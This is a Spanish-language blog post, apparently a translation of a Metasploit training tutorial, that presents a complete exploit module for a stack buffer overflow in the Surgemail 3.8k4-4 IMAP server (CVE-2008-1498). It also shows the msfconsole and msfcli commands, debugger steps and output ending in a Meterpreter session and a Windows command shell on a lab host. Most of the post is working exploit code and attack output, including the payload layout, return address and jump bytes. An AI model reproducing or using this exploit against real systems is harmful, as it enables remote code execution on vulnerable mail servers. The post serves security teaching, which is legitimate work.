Obteniendo un Shell
Con lo que hemos aprendido, podemos escribir el exploit y guardarlo en windows/imap/surgemail.list.rb. Puedes descargar el exploit desde aqui: http://www.offensive-security.com/msf/surgemail_list.rb.
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote include Msf::Exploit::Remote::Imap def initialize(info = {}) super(update_info(info, 'Name' => 'Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow',
'Description' => %q{
This module exploits a stack overflow in the Surgemail IMAP Server
version 3.8k4-4 by sending an overly long LIST command. Valid IMAP
account credentials are required.
},
'Author' => [ 'ryujin' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $',
'References' =>
[
[ 'BID', '28260' ],
[ 'CVE', '2008-1498' ],
[ 'URL', 'http://www.milw0rm.com/exploits/5259' ],
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 10351,
'EncoderType' => Msf::Encoder::Type::AlphanumMixed,
'DisableNops' => true,
'BadChars' => "\x00"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal', { 'Ret' => "\x7e\x51\x78" } ], # p/p/r 0x0078517e
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def check
connect
disconnect
if (banner and banner =~ /(Version 3.8k4-4)/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
connected = connect_login
nopes = "\x90"*(payload_space-payload.encoded.length) # to be fixed with make_nops()
sjump = "\xEB\xF9\x90\x90" # Jmp Back
njump = "\xE9\xDD\xD7\xFF\xFF" # And Back Again Baby ;)
evil = nopes + payload.encoded + njump + sjump + [target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
end
Lo mas importante para tomar en cuenta en el codigo anterior es lo siguiente:
- Definimos el espacio maximo para el codigo shell (Space => 10351) y establecemos la funcion DisableNops para desabilitar el relleno automatico de codigo, completaremos el payload por nuestra cuenta.
- Establecemos el encoder a AlphanumMixed por la naturaleza del protocolo IMAP.
- Definimos nuestros 3 bytes POP POP RET de direccion de retorno que hace referencia a travez de la variable target.ret.
- Hemos definido una funcion de verificacion que puede comprobar el banner del servidor IMAP para identificar un servidor vulnerable y explotar la funcion que obviamente es la que hace la mayor parte del trabajo.
msf > search surgemail
[*] Searching loaded modules for pattern 'surgemail'...
Exploits
========
Name Description
---- -----------
windows/imap/surgemail_list Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow
msf > use windows/imap/surgemail_list
msf exploit(surgemail_list) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS test no The password for the specified username
IMAPUSER test no The username to authenticate as
RHOST 172.16.30.7 yes The target address
RPORT 143 yes The target port
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 172.16.30.7 no The target address
Exploit target:
Id Name
-- ----
0 Windows Universal Algunas de las opciones ya estan configuradas desde nuestras sessiones anteriores (por ejemplos IMAPPASS, IMAPUSER y RHOST). Ahora comprabamos la version del servidor:
msf exploit(surgemail_list) > check
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[+] The target is vulnerable.Si! Ahora ejecutemos el exploit adjuntando el debugger al proceso de surgemail.exe para ver si el desplazamiento que sobrescribe SEH es correcto:
root@bt:~$ ./msfcli exploit/windows/imap/surgemail_list PAYLOAD=windows/shell/bind_tcp RHOST=172.16.30.7 IMAPPWD=test IMAPUSER=test E
[*] Started bind handler
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Sending payload 
El desplazamiento es correcto, ahora podemos establecer un breakpoint en la direccion de retorno:

Ahora podemos redirigir el flujo de la ejecucion al buffer ejecutando la instruccion POP POP RET:

y finalmente ejecutar dos saltos en la pila que nos llevara a dentro de NOP:

Hasta ahora todo bien, tiempo para usar la shell de Meterpreter, ejecutemos nuevamente el exploit sin el debugger (depurador):
msf exploit(surgemail_list) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(surgemail_list) > exploit
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Started bind handler
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Sending payload
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (172.16.30.34:63937 -> 172.16.30.7:4444)
meterpreter > execute -f cmd.exe -c -i
Process 672 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:\surgemail> Exito! Hemos hecho fuzzed al servidor vulnerable y construido un exploit personalizado usando las fantasticas herramientas ofrecidas por Metasploit.
- Original by www.offensive-security.com
- Traslated by Jhyx







0 comentarios:
Publicar un comentario